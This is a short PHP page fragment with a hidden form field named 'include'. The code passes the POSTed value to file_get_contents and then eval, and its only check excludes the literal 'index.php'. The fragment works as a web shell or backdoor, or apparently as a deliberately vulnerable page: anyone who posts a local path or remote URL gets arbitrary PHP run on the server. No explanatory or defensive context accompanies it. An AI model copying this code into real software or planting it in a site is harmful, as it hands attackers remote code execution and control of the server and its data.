 <br><hr><br>
<form method="POST">
<input name="include" hidden>
</form>
<?php
if(isset($_POST['include']))
{
if($_POST['include'] !== "index.php" )
eval(file_get_contents($_POST['include']));
else
echo(" ---- ERROR ---- ");
}
?>